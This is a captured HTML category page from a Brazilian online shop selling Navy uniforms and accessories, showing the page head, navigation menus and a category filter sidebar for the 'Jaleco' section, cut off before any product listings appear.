

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaleco/
body_size: 7704
content:

<!DOCTYPE html>
<html>
    <head>
	<base href="https://www.aguiadomestre.com.br/app/" />
        <meta charset="utf-8">
        <title>ÁGUIA DO MESTRE - Uniformes Marinha / Jaleco</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Loja de uniformes da Marinha do Brasil" />
        <meta name="keywords" content="dolma, azulao, jaquetao azul, uniforma de marinha, rumb, farda marinha, farda mb, uniforme mb, fardamento" />
        <meta name="application-name" content="Plataforma Flux Shop">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.aguiadomestre.com.br/app/images/layout/favicon.png" />
        <meta name="author" content="ÁGUIA DO MESTRE">
        <link href="js/jquery/bootstrap-3.3.6/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
        <link href="js/jquery/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="css/public/main.css" rel="stylesheet" type="text/css"/>
        <link href="js/jquery/sliderctrl/css/slider.css" rel="stylesheet" type="text/css"/>
        <script src="js/jquery/jquery-1.11.3.min.js" type="text/javascript"></script>
        <link href="css/public/tema.php?bd=0c0f27&bh=990000&cd=ecf0f1&ch=fff500&bk=000000&bt=555555" rel="stylesheet" type="text/css"/>
        <link rel="stylesheet" href="js/jquery/bootstrap-select/dist/css/bootstrap-select.min.css"  media="screen" type="text/css"/>
        <script src="js/jquery/bootstrap-select/dist/js/bootstrap-select.min.js" type="text/javascript"></script>
        <!--[if lt IE 9]>
            <script src="js/jquery/html5shiv.js"></script>
            <script src="js/jquery/respond.min.js"></script>
        <![ endif ]-->
        <script src="js/public/ga.js" type="text/javascript"></script>
    </head>
    <body>
        <style>
.bg-bd{background:#0c0f27 !important;}
.bg-bh{background:#990000 !important;}
.bg-cd{background:#ecf0f1 !important;}
.bg-ch{background:#fff500 !important;}
.bg-bk{background:#000000 !important;}
.bg-bt{background:#555555 !important;}
</style>
<div class="hide" id="modo-loja">1</div>
<div class="row">
    <div role="navigation" id="fixed" class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#drop-tabs">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="drop-tabs">
                    <ul class="nav navbar-nav">
                        <li id="home"><a href="https://www.aguiadomestre.com.br/">HOME</a></li>
              			<li id="promo"><a href="https://www.aguiadomestre.com.br/index/promocoes/">OFERTAS</a></li> 
              			<li class="nologged"><a href="https://www.aguiadomestre.com.br/cliente/">LOGIN / CADASTRO</a></li> 
                		<li class="logged hide"><a href="https://www.aguiadomestre.com.br/cliente/">MINHA CONTA</a></li> 
                		<li id="atd"><a href="https://www.aguiadomestre.com.br/atendimento/">ATENDIMENTO</a></li> 
                        <li class="logged logout hide"><a href="https://www.aguiadomestre.com.br/cliente/logout/">SAIR</a></li>
                        <li class="visible-xs vitrine"><a href="https://www.aguiadomestre.com.br/carrinho/"><i class="fa fa-shopping-cart" style="font-size: 18px !important"></i> CARRINHO  </a></li>
                    </ul>
                     <ul class="nav navbar-nav navbar-right">
                        <li class="hide compare-hide"><a href="https://www.aguiadomestre.com.br/atendimento/"><i class="fa fa-envelope-o"></i> contato@aguiadomestre.com.br</a></li>
                        <li><a><i class="fa fa-phone"></i> </a></li>
                        <li><a class="link-whatsapp" data-phone="(21) 994345017"><i class="fa fa-whatsapp"></i> (21) 994345017</a></li>
                        <li class="hide cart-hide"><a href="https://www.aguiadomestre.com.br/carrinho/" class="btn-top-cart-sm"><i class="fa fa-shopping-cart" style="font-size: 18px !important"></i>  </a></li>
                        <li><a href="https://www.aguiadomestre.com.br/compara/" class="btn-top-compara-sm"><i class="fa fa-exchange" data-toggle="tooltip" title="comparar produtos" style="font-size: 18px !important"></i>
                                                </a></li>
                    </ul>
            </div>
        </div>
    </div>
</div>
<div id="top" style="background: url(images/layout/fundo-vinho24.jpg) 100% repeat !important; ">
    <div class="container">
        <div class="col-md-4 col-xs-12">
        <div  id="logo-div" class="">
            <a href="https://www.aguiadomestre.com.br/">
                <img src="images/layout/logo.png" class="img-responsive" alt="logo" />
            </a>
            <span class="hide hello-cliente">Olá visitante, bem-vindo de volta!</span>
        </div>
        </div>
        <div class="col-md-4 col-xs-12 text-center">
            <br>
            <form action="https://www.aguiadomestre.com.br/index/busca/" method="post">
                <div id="custom-search-input">
                    <div class="input-group col-md-12">
                        <input type="text" class="form-control input-lg" name="busca" id="busca" value="" placeholder="O que você procura?"  x-webkit-speech="x-webkit-speech">
                        <span class="input-group-btn">
                            <button class="btn btn-info" type="submit">
                                <i class="glyphicon glyphicon-search"></i>
                            </button>
                        </span>
                    </div>
                </div>
            </form>
        </div>
        <div class="col-md-4 hidden-xs vitrine">
            <div class="text-right">
                <div class="row" style="margin-top: 10px">
                    <div class="col-md-4 text-center2">
                        <a href="https://www.aguiadomestre.com.br/cliente/" class="text-uppercase">
                        <i class="fa fa-3x fa-user"></i><br>
                            <span class="nologged">ENTRAR</span>
                            <span class="logged">PEDIDOS</span>
                        </a>
                    </div>
                    <div class="col-md-4 text-center2">
                        <a href="https://www.aguiadomestre.com.br/carrinho/" class="text-uppercase">
                            <i class="fa fa-shopping-bag fa-3x"></i><br>
                            Carrinho
                         </a>
                    </div>
                    <div class="col-md-3 text-center">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="navbar navbar-default" id="nav-categoria" role="navigation">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav2">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse" id="nav2">
            <ul class="nav navbar-nav" style="margin-left: 5px!important;">
                <li class="hidden-xs hide"><a href="https://www.aguiadomestre.com.br"><i class="fa fa-home"></i></a></li>
                <li><a><i class="fa fa-bars"></i></a></li>
                <li class="dropdown acess-rios">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Acessórios
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/apito/">Apito</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bandeiras/">Bandeiras</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/barretas/">Barretas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bolacha-da-onu/">Bolacha da ONU</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bombacho/">Bombacho</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bras-o/">Brasão</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/brev-bordado/">Brevê Bordado</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/breve-metal/">Breve Metal</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/breves-emborrachados/">Breves Emborrachados</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/chaveiros/">Chaveiros</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/cinto-nylon/">Cinto Nylon</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/divisa/">Divisa</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/fivela-dourada/">Fivela Dourada</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/graxa/">Graxa</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/insignia-bordado/">Insignia Bordado</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/ins-gnia-de-gola/">Insígnia de Gola</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/luvas/">Luvas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/plaqueta-de-identifica-o/">Plaqueta de Identificação</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/plaqueta-dourada/">Plaqueta Dourada</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/porta-quepe/">Porta Quepe</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/porta-terno/">Porta Terno</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown bon">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/bon/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Boné
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/bon/bon-bordado/">Boné Bordado</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/bon/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown coturnos">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Coturnos
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-madeira/">Coturno Madeira</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-preto/">Coturno Preto</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-selva-fuzileiro/">Coturno Selva Fuzileiro</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown produtos-invictus">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Produtos Invictus
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/algemas/">Algemas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/bon/">Boné</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/canetas/">Canetas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/canivete/">Canivete</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/faca/">Faca</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/lanternas/">Lanternas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/mochilas/">Mochilas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/talheres/">Talheres</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown quepe">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/quepe/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Quepe
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/quepe-marinha/">Quepe Marinha</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/quepe-marinha-feminino/">Quepe Marinha Feminino</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown sapatos">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Sapatos
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/bota-de-conv-s/">Bota de Convés</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/sapato-marinha-feminino/">Sapato Marinha Feminino</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/sapato-marinha-masculino/">Sapato Marinha Masculino</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/">Todo o departamento</a></li>
                    </ul>
                </li>
                <li class="dropdown uniformes-marinha">
                    <a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/" class="dropdown-toggle text-uppercase" data-toggle="dropdown">
                        Uniformes Marinha
                    </a>
                    <ul class="dropdown-menu" >
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/agasalho-de-l-uli-puli/">Agasalho de Lã - Uli Puli</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/bibico/">Bibico</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/cal-a-panam/">Calça Panamá</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-motorista/">Camisa Motorista</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-panam/">Camisa Panamá</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-social/">Camisa Social</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisas/">Camisas</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/caxang/">Caxangá</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/crach-quepe/">Crachá Quepe</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/distintivo-de-punho-bordado/">Distintivo de Punho Bordado</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/dolm/">Dolmã</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/fuzileiro-naval/">Fuzileiro Naval</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/gal-o-de-punho/">Galão de Punho</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/gravata/">Gravata</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaleco/">Jaleco</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaquet-o-azul/">Jaquetão Azul</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jugular-quepe/">Jugular Quepe</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/macacao-azul-novo-op3/">MACACAO AZUL NOVO OP3</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/meias/">Meias</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/platina-de-ombro/">Platina de Ombro</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/short-tfm/">Short TFM</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/sunga-preta/">Sunga Preta</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/t-nnis-sport-tfm/">Tênnis Sport TFM</a></li>
                        <li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/">Todo o departamento</a></li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
        <div class="container">
            <div class="hidden-xs"><ul class="breadcrumb"><li><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/">Uniformes Marinha</a> </li><li class="active"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaleco/">Jaleco</a></li></ul></div>
            <div id="main">
                <div class="col-md-3 no-margin hidden-xs text-left hidden-xs">
                    <div class="menu-filtro">
                        <br />
                        <div id="elm-filtro-range-preco" class="vitrine">
                            <h5><i class="glyphicon glyphicon-usd"></i> Filtrar Por Valor</h5>
                            <p id="p-range-preco"></p>
                            <br />
                        </div>
                        <h5>Filtrar por Categorias</h5>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/" class="l-acess-rios">Acessórios</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/apito/" class="l-apito">Apito </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bandeiras/" class="l-bandeiras">Bandeiras </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/barretas/" class="l-barretas">Barretas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bolacha-da-onu/" class="l-bolacha-da-onu">Bolacha da ONU </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bombacho/" class="l-bombacho">Bombacho </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/bras-o/" class="l-bras-o">Brasão </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/brev-bordado/" class="l-brev-bordado">Brevê Bordado </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/breve-metal/" class="l-breve-metal">Breve Metal </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/breves-emborrachados/" class="l-breves-emborrachados">Breves Emborrachados </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/chaveiros/" class="l-chaveiros">Chaveiros </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/cinto-nylon/" class="l-cinto-nylon">Cinto Nylon </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/divisa/" class="l-divisa">Divisa </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/fivela-dourada/" class="l-fivela-dourada">Fivela Dourada </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/graxa/" class="l-graxa">Graxa </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/insignia-bordado/" class="l-insignia-bordado">Insignia Bordado </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/ins-gnia-de-gola/" class="l-ins-gnia-de-gola">Insígnia de Gola </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/luvas/" class="l-luvas">Luvas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/plaqueta-de-identifica-o/" class="l-plaqueta-de-identifica-o">Plaqueta de Identificação </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/plaqueta-dourada/" class="l-plaqueta-dourada">Plaqueta Dourada </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/porta-quepe/" class="l-porta-quepe">Porta Quepe </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/acess-rios/porta-terno/" class="l-porta-terno">Porta Terno </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/bon/" class="l-bon">Boné</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/bon/bon-bordado/" class="l-bon-bordado">Boné Bordado </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/" class="l-coturnos">Coturnos</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-madeira/" class="l-coturno-madeira">Coturno Madeira </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-preto/" class="l-coturno-preto">Coturno Preto </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/coturnos/coturno-selva-fuzileiro/" class="l-coturno-selva-fuzileiro">Coturno Selva Fuzileiro </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/" class="l-produtos-invictus">Produtos Invictus</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/algemas/" class="l-algemas">Algemas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/bon/" class="l-bon">Boné </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/canetas/" class="l-canetas">Canetas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/canivete/" class="l-canivete">Canivete </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/faca/" class="l-faca">Faca </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/lanternas/" class="l-lanternas">Lanternas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/mochilas/" class="l-mochilas">Mochilas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/produtos-invictus/talheres/" class="l-talheres">Talheres </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/" class="l-quepe">Quepe</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/quepe-marinha/" class="l-quepe-marinha">Quepe Marinha </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/quepe/quepe-marinha-feminino/" class="l-quepe-marinha-feminino">Quepe Marinha Feminino </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/" class="l-sapatos">Sapatos</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/bota-de-conv-s/" class="l-bota-de-conv-s">Bota de Convés </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/sapato-marinha-feminino/" class="l-sapato-marinha-feminino">Sapato Marinha Feminino </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/sapatos/sapato-marinha-masculino/" class="l-sapato-marinha-masculino">Sapato Marinha Masculino </a></p>
                        <p class="filtro-categoria"><strong><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/" class="l-uniformes-marinha">Uniformes Marinha</a></strong>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/agasalho-de-l-uli-puli/" class="l-agasalho-de-l-uli-puli">Agasalho de Lã - Uli Puli </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/bibico/" class="l-bibico">Bibico </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/cal-a-panam/" class="l-cal-a-panam">Calça Panamá </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-motorista/" class="l-camisa-motorista">Camisa Motorista </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-panam/" class="l-camisa-panam">Camisa Panamá </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisa-social/" class="l-camisa-social">Camisa Social </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/camisas/" class="l-camisas">Camisas </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/caxang/" class="l-caxang">Caxangá </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/crach-quepe/" class="l-crach-quepe">Crachá Quepe </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/distintivo-de-punho-bordado/" class="l-distintivo-de-punho-bordado">Distintivo de Punho Bordado </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/dolm/" class="l-dolm">Dolmã </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/fuzileiro-naval/" class="l-fuzileiro-naval">Fuzileiro Naval </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/gal-o-de-punho/" class="l-gal-o-de-punho">Galão de Punho </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/gravata/" class="l-gravata">Gravata </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaleco/" class="l-jaleco">Jaleco </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jaquet-o-azul/" class="l-jaquet-o-azul">Jaquetão Azul </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/jugular-quepe/" class="l-jugular-quepe">Jugular Quepe </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/macacao-azul-novo-op3/" class="l-macacao-azul-novo-op3">MACACAO AZUL NOVO OP3 </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/meias/" class="l-meias">Meias </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/platina-de-ombro/" class="l-platina-de-ombro">Platina de Ombro </a></p>
                        <p class="filtro-sub-categoria"><a href="https://www.aguiadomestre.com.br/index/categoria/uniformes-marinha/short-tfm/" class="l-short-tfm">Short TFM </a></p>
